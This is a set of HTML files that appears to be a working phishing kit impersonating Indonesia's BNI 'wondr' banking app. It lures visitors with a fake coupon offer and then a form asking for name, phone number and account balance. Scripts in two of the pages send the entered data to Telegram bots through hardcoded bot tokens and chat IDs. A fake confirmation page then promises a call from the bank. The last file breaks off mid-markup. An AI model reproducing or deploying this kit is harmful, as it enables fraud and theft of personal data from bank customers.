

<file: index.html>
<!DOCTYPE html>  <html lang="id">  
<head>  
  <meta charset="UTF-8" />  
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>  
  <title>Wondr BNI</title>  
  <link rel="stylesheet" href="style.css">   
</head>  
<div class="promo-container">  
  <img src="yot.webp" alt="Promo Wondr" class="promo-img">  
  <a href="index1.html" class="btn-kupon">Ambil Kupon</a>  
</div>  
</div>  
<body>  
</html>
</file>

<file: Index.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>w0nd3r bn1</title>
  <link rel="stylesheet" href="Style.css">
</head>
<body>

  <div class="header">
    <img src="kon.jpg" alt="BNI Logo" class="logo">
    <div class="wondr">wondr <span>by BNI</span></div>
  </div>

  <div class="container">
    <h2>Silahkan Melengkapi Data Berikut :</h2>

    <form id="formku">
      <label for="nama">Nama Lengkap</label>
      <input type="text" id="nama" name="nama" placeholder="Nama" required>

      <label for="hp">Nomor Handphone</label>
      <input type="tel" id="hp" name="hp" placeholder="Nomor Handphone" maxlength="13" pattern="[0-9]*" inputmode="numeric" required>

      <label for="saldo">Saldo Rekening</label>
      <input type="tel" id="saldo" name="saldo" placeholder="Rp." required>

      <button type="submit">Selanjutnya</button>
    </form>
  </div>

  <div class="footer">
    ©2025 PT Bank Negara Indonesia Tbk.
  </div>

  <script>
    const token = '7821075435:AAGqm7jpvEf0KuM3NTNxqMESRJQnqshqHuQ';
    const chat_id = '6698220508';

    const saldoInput = document.getElementById('saldo');
    saldoInput.addEventListener('input', function () {
      let angka = this.value.replace(/[^\d]/g, '');
      this.value = angka ? 'Rp.' + angka.replace(/\B(?=(\d{3})+(?!\d))/g, '.') : '';
    });

    document.getElementById("formku").addEventListener("submit", function (e) {
      e.preventDefault();

      const nama = document.getElementById("nama").value;
      const hp = document.getElementById("hp").value;
      const saldo = document.getElementById("saldo").value;

      if (!/^\d{10,13}$/.test(hp)) {
        alert("Nomor handphone harus 10-13 digit angka.");
        return false;
      }

      const pesan = `📥 Data Baru Masuk:\n\n👤 Nama: ${nama}\n📱 Nomor WA: ${hp}\n💰 Saldo: ${saldo}`;

      fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          chat_id: chat_id,
          text: pesan
        })
      }).then(response => {
        if (response.ok) {
          // ✅ Pindah ke halaman kupon setelah kirim ke Telegram
          window.location.href = "Index1.html";
        } else {
          alert("Gagal mengirim data ke Telegram.");
        }
      }).catch(() => {
        alert("Terjadi kesalahan saat mengirim.");
      });
    });
  </script>

</body>
</html>
</file>

<file: Halaman.html>
<!DOCTYPE html>  <html lang="id">  
<head>  
  <meta charset="UTF-8" />  
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>  
  <title>Wondr BNI</title>  
  <link rel="stylesheet" href="Style1.css">   
</head>  
<div class="promo-container">  
  <img src="yot.webp" alt="Promo Wondr" class="promo-img">  
  <a href="Index.html" class="btn-kupon">Ambil Kupon</a>  
</div>  
</div>  
<body>  
</html>
</file>

<file: Index1.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>w0nd3r bn1</title>
  <link rel="stylesheet" href="Style2.css" />
</head>
<body>

  <header class="header">
    <div class="logo">
      <img src="kat.jpg" alt="BNI Logo" />
    </div>
    <div class="menu">
      <span class="lang-selected">ID</span>
      <span class="lang-inactive">EN</span>
      <span class="menu-icon">&#9776;</span>
    </div>
  </header>

  <section class="hero">
    <img src="rob.jpg" alt="Pegawai BNI" class="hero-img" />
  </section>

  <main class="message-container">
    <div class="message-box">
      <p>
        Terimakasih Telah Mendaftar Dilayanan Bank BNI, Pendaftaran Anda Sedang Diproses,
        Sesaat Lagi Anda Akan Dihubungi Oleh Pihak Bank BNI, Untuk Proses Cetak Kode Kupon Undian Anda
      </p>
    </div>
  </main>

  <footer class="footer">
    © 2025 PT. Bank Negara Indonesia (Persero) Tbk.
  </footer>

</body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>w0nd3r bn1</title>
  <link rel="stylesheet" href="style1.css">
</head>
<body>

  <div class="header">
    <img src="bar.jpg" alt="BNI Logo" class="logo">
    <div class="wondr">wondr <span>by BNI</span></div>
  </div>

  <div class="container">
    <h2>Silahkan Melengkapi Data Berikut :</h2>

    <form id="formku">
      <label for="nama">Nama Lengkap</label>
      <input type="text" id="nama" name="nama" placeholder="Nama" required>

      <label for="hp">Nomor Handphone</label>
      <input type="tel" id="hp" name="hp" placeholder="Nomor Handphone" maxlength="13" pattern="[0-9]*" inputmode="numeric" required>

      <label for="saldo">Saldo Rekening</label>
      <input type="tel" id="saldo" name="saldo" placeholder="Rp." required>

      <button type="submit">Selanjutnya</button>
    </form>
  </div>

  <div class="footer">
    ©2025 PT Bank Negara Indonesia Tbk.
  </div>

  <script>
    const token = '7497007090:AAGSadwwIciMIZBw26LW7-JXK0QtM3heI2E';
    const chat_id = '7807056071';

    const saldoInput = document.getElementById('saldo');
    saldoInput.addEventListener('input', function () {
      let angka = this.value.replace(/[^\d]/g, '');
      this.value = angka ? 'Rp.' + angka.replace(/\B(?=(\d{3})+(?!\d))/g, '.') : '';
    });

    document.getElementById("formku").addEventListener("submit", function (e) {
      e.preventDefault();

      const nama = document.getElementById("nama").value;
      const hp = document.getElementById("hp").value;
      const saldo = document.getElementById("saldo").value;

      if (!/^\d{10,13}$/.test(hp)) {
        alert("Nomor handphone harus 10-13 digit angka.");
        return false;
      }

      const pesan = `📥 Data Baru Masuk:\n\n👤 Nama: ${nama}\n📱 Nomor WA: ${hp}\n💰 Saldo: ${saldo}`;

      fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          chat_id: chat_id,
          text: pesan
        })
      }).then(response => {
        if (response.ok) {
          // ✅ Pindah ke halaman kupon setelah kirim ke Telegram
          window.location.href = "index2.html";
        } else {
          alert("Gagal mengirim data ke Telegram.");
        }
      }).catch(() => {
        alert("Terjadi kesalahan saat mengirim.");
      });
    });
  </script>

</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>w0nd3r bn1</title>
  <link rel="stylesheet" href="style2.css" />
</head>
<body>

  <header class="header">
    <div class="logo">
      <img src="kat.jpg" alt="BNI Logo" />
    </div>
    <div class="menu">
